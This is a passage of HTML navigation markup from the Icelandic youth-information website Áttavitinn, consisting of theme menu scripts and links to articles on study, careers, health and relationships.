<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/felagsstarf/">Félagsstarf</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/felog-og-hopar/">Félög og hópar</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/fritimi/">Frítími</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/heimspeki/">Heimspeki</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/stjornmal/">Stjórnmál</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/tilvistin/">Tilvistin</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/trumal/">Trúmál</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/umhverfismal/">Umhverfismál</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/utlond/">Útlönd</a></li>
</ul>
</li>
<li id="menu-item-12309" class="search menu-item menu-item-type-custom menu-item-object-custom menu-item-12309"><a href="#"><i class="fa fa-search" aria-hidden="true"></i></a></li>
<li id="menu-item-8279" class="menu-spurning menu-item menu-item-type-post_type menu-item-object-page menu-item-8279"><a href="https://attavitinn.is/senda-inn-spurningu/"><i class="fa fa-question-circle" aria-hidden="true"></i> Spyrðu Áttavitann</a></li>
<li id="menu-item-16500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16500"><a href="https://attavitinn.is/greinaskrif/"><i class="fa fa-pencil" aria-hidden="true"></i> Greinaskrif</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://attavitinn.is/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Leit</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">

    
        <!--
Header style 5
-->


<div class="td-header-wrap td-header-style-5 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_content">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_content">
        
        <div class="td-header-menu-wrap td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" href="https://attavitinn.is/">
			<img class="td-retina-data" data-retina="https://attavitinn.is/wp-content/themes/attavitinn/images/attavitinn.svg" src="https://attavitinn.is/wp-content/themes/attavitinn/images/attavitinn.svg" alt="" title="Áttavitinn"/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://attavitinn.is/">
			<img class="td-retina-data" data-retina="https://attavitinn.is/wp-content/themes/attavitinn/images/attavitinn.svg" src="https://attavitinn.is/wp-content/themes/attavitinn/images/attavitinn.svg" alt="" title="Áttavitinn"/>
			<span class="td-visual-hidden">attavitinn.is</span>
		</a>
	    </div>
    <div class="menu-adalvalmynd-container"><ul id="menu-adalvalmynd-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-8333"><a href="https://attavitinn.is/nam/">Nám</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_697490cd5fe1b_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_1_697490cd5fe1b" ><script>var block_td_uid_1_697490cd5fe1b = new tdBlock();
block_td_uid_1_697490cd5fe1b.id = "td_uid_1_697490cd5fe1b";
block_td_uid_1_697490cd5fe1b.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"53","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_1_697490cd5fe1b_rand","tdc_css_class":"td_uid_1_697490cd5fe1b_rand","tdc_css_class_style":"td_uid_1_697490cd5fe1b_rand_style"}';
block_td_uid_1_697490cd5fe1b.td_column_number = "3";
block_td_uid_1_697490cd5fe1b.block_type = "td_block_mega_menu";
block_td_uid_1_697490cd5fe1b.post_count = "4";
block_td_uid_1_697490cd5fe1b.found_posts = "102";
block_td_uid_1_697490cd5fe1b.header_color = "";
block_td_uid_1_697490cd5fe1b.ajax_pagination_infinite_stop = "";
block_td_uid_1_697490cd5fe1b.max_num_pages = "26";
tdBlocksArray.push(block_td_uid_1_697490cd5fe1b);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_1_697490cd5fe1b" id="td_uid_2_697490cd60e46" data-td_block_id="td_uid_1_697490cd5fe1b" data-td_filter_value="" href="https://attavitinn.is/nam/">Allt</a><a class="mega-menu-sub-cat-td_uid_1_697490cd5fe1b"  id="td_uid_3_697490cd60e7b" data-td_block_id="td_uid_1_697490cd5fe1b" data-td_filter_value="64" href="https://attavitinn.is/nam/annad-nam/">Annað nám</a><a class="mega-menu-sub-cat-td_uid_1_697490cd5fe1b"  id="td_uid_4_697490cd60e9c" data-td_block_id="td_uid_1_697490cd5fe1b" data-td_filter_value="80" href="https://attavitinn.is/nam/framfaersla/">Framfærsla</a><a class="mega-menu-sub-cat-td_uid_1_697490cd5fe1b"  id="td_uid_5_697490cd60eb7" data-td_block_id="td_uid_1_697490cd5fe1b" data-td_filter_value="71" href="https://attavitinn.is/nam/framhaldsskoli/">Framhaldsskóli</a><a class="mega-menu-sub-cat-td_uid_1_697490cd5fe1b"  id="td_uid_6_697490cd60edb" data-td_block_id="td_uid_1_697490cd5fe1b" data-td_filter_value="54" href="https://attavitinn.is/nam/haskoli/">Háskóli</a><a class="mega-menu-sub-cat-td_uid_1_697490cd5fe1b"  id="td_uid_7_697490cd60ef3" data-td_block_id="td_uid_1_697490cd5fe1b" data-td_filter_value="78" href="https://attavitinn.is/nam/nam-erlendis/">Nám erlendis</a><a class="mega-menu-sub-cat-td_uid_1_697490cd5fe1b"  id="td_uid_8_697490cd60f0b" data-td_block_id="td_uid_1_697490cd5fe1b" data-td_filter_value="231" href="https://attavitinn.is/nam/namstaekni/">Námstækni</a></div></div><div id=td_uid_1_697490cd5fe1b class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvernig-get-eg-ordid-afbrotafraedingur/" rel="bookmark" class="td-image-wrap" title="Hvernig get ég orðið afbrotafræðingur?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hvernig get ég orðið afbrotafræðingur?"/></a></div>                <a href="https://attavitinn.is/nam/annad-nam/" class="td-post-category">Annað nám</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvernig-get-eg-ordid-afbrotafraedingur/" rel="bookmark" title="Hvernig get ég orðið afbrotafræðingur?">Hvernig get ég orðið afbrotafræðingur?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvernig-kemst-eg-inn-i-listahaskola/" rel="bookmark" class="td-image-wrap" title="Hvernig kemst ég inn í Listaháskóla?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2017/08/listahaskolinn-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2017/08/listahaskolinn-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2017/08/listahaskolinn-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Bygging listaháskóla Íslands" title="Hvernig kemst ég inn í Listaháskóla?"/></a></div>                <a href="https://attavitinn.is/nam/annad-nam/" class="td-post-category">Annað nám</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvernig-kemst-eg-inn-i-listahaskola/" rel="bookmark" title="Hvernig kemst ég inn í Listaháskóla?">Hvernig kemst ég inn í Listaháskóla?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/chatgpt-opnunin-a-tolvusamskiptum/" rel="bookmark" class="td-image-wrap" title="ChatGPT: Opnunin á tölvusamskiptum"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/07/pexels-andrew-neel-15863066-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2023/07/pexels-andrew-neel-15863066-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2023/07/pexels-andrew-neel-15863066-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="ChatGPT: Opnunin á tölvusamskiptum"/></a></div>                <a href="https://attavitinn.is/nam/namstaekni/" class="td-post-category">Námstækni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/chatgpt-opnunin-a-tolvusamskiptum/" rel="bookmark" title="ChatGPT: Opnunin á tölvusamskiptum">ChatGPT: Opnunin á tölvusamskiptum</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/nam/nam-i-hollandi/" rel="bookmark" class="td-image-wrap" title="Nám í Hollandi"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/10/Holland1-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/10/Holland1-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/10/Holland1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nám í Hollandi"/></a></div>                <a href="https://attavitinn.is/nam/haskoli/" class="td-post-category">Háskóli</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/nam/nam-i-hollandi/" rel="bookmark" title="Nám í Hollandi">Nám í Hollandi</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_697490cd5fe1b" data-td_block_id="td_uid_1_697490cd5fe1b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_697490cd5fe1b" data-td_block_id="td_uid_1_697490cd5fe1b"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-8335"><a href="https://attavitinn.is/vinna/">Vinna</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_9_697490cd61fe3_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_9_697490cd61fe3" ><script>var block_td_uid_9_697490cd61fe3 = new tdBlock();
block_td_uid_9_697490cd61fe3.id = "td_uid_9_697490cd61fe3";
block_td_uid_9_697490cd61fe3.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"55","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_9_697490cd61fe3_rand","tdc_css_class":"td_uid_9_697490cd61fe3_rand","tdc_css_class_style":"td_uid_9_697490cd61fe3_rand_style"}';
block_td_uid_9_697490cd61fe3.td_column_number = "3";
block_td_uid_9_697490cd61fe3.block_type = "td_block_mega_menu";
block_td_uid_9_697490cd61fe3.post_count = "4";
block_td_uid_9_697490cd61fe3.found_posts = "84";
block_td_uid_9_697490cd61fe3.header_color = "";
block_td_uid_9_697490cd61fe3.ajax_pagination_infinite_stop = "";
block_td_uid_9_697490cd61fe3.max_num_pages = "21";
tdBlocksArray.push(block_td_uid_9_697490cd61fe3);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_9_697490cd61fe3" id="td_uid_10_697490cd62aa1" data-td_block_id="td_uid_9_697490cd61fe3" data-td_filter_value="" href="https://attavitinn.is/vinna/">Allt</a><a class="mega-menu-sub-cat-td_uid_9_697490cd61fe3"  id="td_uid_11_697490cd62acd" data-td_block_id="td_uid_9_697490cd61fe3" data-td_filter_value="70" href="https://attavitinn.is/vinna/atvinnuleit/">Atvinnuleit</a><a class="mega-menu-sub-cat-td_uid_9_697490cd61fe3"  id="td_uid_12_697490cd62aee" data-td_block_id="td_uid_9_697490cd61fe3" data-td_filter_value="82" href="https://attavitinn.is/vinna/atvinnuleysi/">Atvinnuleysi</a><a class="mega-menu-sub-cat-td_uid_9_697490cd61fe3"  id="td_uid_13_697490cd62b09" data-td_block_id="td_uid_9_697490cd61fe3" data-td_filter_value="56" href="https://attavitinn.is/vinna/hvernig-verd-eg/">Hvernig verð ég&#8230;</a><a class="mega-menu-sub-cat-td_uid_9_697490cd61fe3"  id="td_uid_14_697490cd62b22" data-td_block_id="td_uid_9_697490cd61fe3" data-td_filter_value="75" href="https://attavitinn.is/vinna/vinnumarkadurinn/">Vinnumarkaðurinn</a></div></div><div id=td_uid_9_697490cd61fe3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvernig-get-eg-ordid-afbrotafraedingur/" rel="bookmark" class="td-image-wrap" title="Hvernig get ég orðið afbrotafræðingur?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hvernig get ég orðið afbrotafræðingur?"/></a></div>                <a href="https://attavitinn.is/nam/annad-nam/" class="td-post-category">Annað nám</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvernig-get-eg-ordid-afbrotafraedingur/" rel="bookmark" title="Hvernig get ég orðið afbrotafræðingur?">Hvernig get ég orðið afbrotafræðingur?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/vinna/sumarstorf-hins-hussins-2021/" rel="bookmark" class="td-image-wrap" title="Sumarstörf Hins Hússins 2024"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/02/Listhopamynd-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2023/02/Listhopamynd-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2023/02/Listhopamynd-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sumarstörf Hins Hússins 2024"/></a></div>                <a href="https://attavitinn.is/vinna/" class="td-post-category">Vinna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/vinna/sumarstorf-hins-hussins-2021/" rel="bookmark" title="Sumarstörf Hins Hússins 2024">Sumarstörf Hins Hússins 2024</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/vinna/hvernig-verd-eg-sjukralidi/" rel="bookmark" class="td-image-wrap" title="Hvernig verð ég sjúkraliði?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2017/08/img_3532-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2017/08/img_3532-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2017/08/img_3532-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="heilbrigðisstarfsmaður" title="Hvernig verð ég sjúkraliði?"/></a></div>                <a href="https://attavitinn.is/vinna/hvernig-verd-eg/" class="td-post-category">Hvernig verð ég&#8230;</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/vinna/hvernig-verd-eg-sjukralidi/" rel="bookmark" title="Hvernig verð ég sjúkraliði?">Hvernig verð ég sjúkraliði?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/vinna/hvernig-verd-eg-slokkvilidsmadur/" rel="bookmark" class="td-image-wrap" title="Hvernig verð ég slökkviliðsmaður?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/04/fire1-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/04/fire1-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/04/fire1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hvernig verð ég slökkviliðsmaður?"/></a></div>                <a href="https://attavitinn.is/vinna/hvernig-verd-eg/" class="td-post-category">Hvernig verð ég&#8230;</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/vinna/hvernig-verd-eg-slokkvilidsmadur/" rel="bookmark" title="Hvernig verð ég slökkviliðsmaður?">Hvernig verð ég slökkviliðsmaður?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_9_697490cd61fe3" data-td_block_id="td_uid_9_697490cd61fe3"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_9_697490cd61fe3" data-td_block_id="td_uid_9_697490cd61fe3"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-12845"><a href="https://attavitinn.is/heilsa/">Heilsa</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_15_697490cd63975_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_15_697490cd63975" ><script>var block_td_uid_15_697490cd63975 = new tdBlock();
block_td_uid_15_697490cd63975.id = "td_uid_15_697490cd63975";
block_td_uid_15_697490cd63975.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"50","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_15_697490cd63975_rand","tdc_css_class":"td_uid_15_697490cd63975_rand","tdc_css_class_style":"td_uid_15_697490cd63975_rand_style"}';
block_td_uid_15_697490cd63975.td_column_number = "3";
block_td_uid_15_697490cd63975.block_type = "td_block_mega_menu";
block_td_uid_15_697490cd63975.post_count = "4";
block_td_uid_15_697490cd63975.found_posts = "176";
block_td_uid_15_697490cd63975.header_color = "";
block_td_uid_15_697490cd63975.ajax_pagination_infinite_stop = "";
block_td_uid_15_697490cd63975.max_num_pages = "44";
tdBlocksArray.push(block_td_uid_15_697490cd63975);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_15_697490cd63975" id="td_uid_16_697490cd64f00" data-td_block_id="td_uid_15_697490cd63975" data-td_filter_value="" href="https://attavitinn.is/heilsa/">Allt</a><a class="mega-menu-sub-cat-td_uid_15_697490cd63975"  id="td_uid_17_697490cd64f32" data-td_block_id="td_uid_15_697490cd63975" data-td_filter_value="72" href="https://attavitinn.is/heilsa/afengi-og-vimuefni/">Áfengi og vímuefni</a><a class="mega-menu-sub-cat-td_uid_15_697490cd63975"  id="td_uid_18_697490cd64f54" data-td_block_id="td_uid_15_697490cd63975" data-td_filter_value="61" href="https://attavitinn.is/heilsa/gedheilsa/">Geðheilsa</a><a class="mega-menu-sub-cat-td_uid_15_697490cd63975"  id="td_uid_19_697490cd64f6f" data-td_block_id="td_uid_15_697490cd63975" data-td_filter_value="51" href="https://attavitinn.is/heilsa/likamleg-heilsa/">Líkamleg heilsa</a><a class="mega-menu-sub-cat-td_uid_15_697490cd63975"  id="td_uid_20_697490cd64f88" data-td_block_id="td_uid_15_697490cd63975" data-td_filter_value="52" href="https://attavitinn.is/heilsa/likamsraekt-og-mataraedi/">Líkamsrækt og mataræði</a><a class="mega-menu-sub-cat-td_uid_15_697490cd63975"  id="td_uid_21_697490cd64fa1" data-td_block_id="td_uid_15_697490cd63975" data-td_filter_value="81" href="https://attavitinn.is/heilsa/utlitid/">Útlitið</a></div></div><div id=td_uid_15_697490cd63975 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvad-get-eg-gert-i-fritimanum-minum/" rel="bookmark" class="td-image-wrap" title="Hvað get ég gert í frítímanum mínum?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Horft á náttúruna innan úr tjaldi" title="Hvað get ég gert í frítímanum mínum?"/></a></div>                <a href="https://attavitinn.is/samfelagid/felagsstarf/" class="td-post-category">Félagsstarf</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvad-get-eg-gert-i-fritimanum-minum/" rel="bookmark" title="Hvað get ég gert í frítímanum mínum?">Hvað get ég gert í frítímanum mínum?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/heilsa/narsissismi/" rel="bookmark" class="td-image-wrap" title="Narsissismi"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/11/nars-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/11/nars-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/11/nars-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Narsissismi"/></a></div>                <a href="https://attavitinn.is/heilsa/gedheilsa/" class="td-post-category">Geðheilsa</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/heilsa/narsissismi/" rel="bookmark" title="Narsissismi">Narsissismi</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/heilsa/endometriosa/" rel="bookmark" class="td-image-wrap" title="Endómetríósa"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/04/endo1-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/04/endo1-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/04/endo1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Endómetríósa"/></a></div>                <a href="https://attavitinn.is/heilsa/" class="td-post-category">Heilsa</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/heilsa/endometriosa/" rel="bookmark" title="Endómetríósa">Endómetríósa</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/heilsa/throun-boluefna/" rel="bookmark" class="td-image-wrap" title="Þróun Bóluefna"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2021/08/Boluefni-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2021/08/Boluefni-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2021/08/Boluefni-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Þróun Bóluefna"/></a></div>                <a href="https://attavitinn.is/heilsa/" class="td-post-category">Heilsa</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/heilsa/throun-boluefna/" rel="bookmark" title="Þróun Bóluefna">Þróun Bóluefna</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_15_697490cd63975" data-td_block_id="td_uid_15_697490cd63975"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_15_697490cd63975" data-td_block_id="td_uid_15_697490cd63975"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-12851"><a href="https://attavitinn.is/sambond-og-kynlif/">Sambönd og kynlíf</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_22_697490cd65fcd_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_22_697490cd65fcd" ><script>var block_td_uid_22_697490cd65fcd = new tdBlock();
block_td_uid_22_697490cd65fcd.id = "td_uid_22_697490cd65fcd";
block_td_uid_22_697490cd65fcd.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"236","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_22_697490cd65fcd_rand","tdc_css_class":"td_uid_22_697490cd65fcd_rand","tdc_css_class_style":"td_uid_22_697490cd65fcd_rand_style"}';
block_td_uid_22_697490cd65fcd.td_column_number = "3";
block_td_uid_22_697490cd65fcd.block_type = "td_block_mega_menu";
block_td_uid_22_697490cd65fcd.post_count = "4";
block_td_uid_22_697490cd65fcd.found_posts = "149";
block_td_uid_22_697490cd65fcd.header_color = "";
block_td_uid_22_697490cd65fcd.ajax_pagination_infinite_stop = "";
block_td_uid_22_697490cd65fcd.max_num_pages = "38";
tdBlocksArray.push(block_td_uid_22_697490cd65fcd);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_22_697490cd65fcd" id="td_uid_23_697490cd66af7" data-td_block_id="td_uid_22_697490cd65fcd" data-td_filter_value="" href="https://attavitinn.is/sambond-og-kynlif/">Allt</a><a class="mega-menu-sub-cat-td_uid_22_697490cd65fcd"  id="td_uid_24_697490cd66b22" data-td_block_id="td_uid_22_697490cd65fcd" data-td_filter_value="66" href="https://attavitinn.is/sambond-og-kynlif/fjolskylda/">Fjölskylda</a><a class="mega-menu-sub-cat-td_uid_22_697490cd65fcd"  id="td_uid_25_697490cd66b43" data-td_block_id="td_uid_22_697490cd65fcd" data-td_filter_value="89" href="https://attavitinn.is/sambond-og-kynlif/getnadarvarnir/">Getnaðarvarnir</a><a class="mega-menu-sub-cat-td_uid_22_697490cd65fcd"  id="td_uid_26_697490cd66b5e" data-td_block_id="td_uid_22_697490cd65fcd" data-td_filter_value="69" href="https://attavitinn.is/sambond-og-kynlif/hinsegin/">Hinsegin</a><a class="mega-menu-sub-cat-td_uid_22_697490cd65fcd"  id="td_uid_27_697490cd66b7c" data-td_block_id="td_uid_22_697490cd65fcd" data-td_filter_value="77" 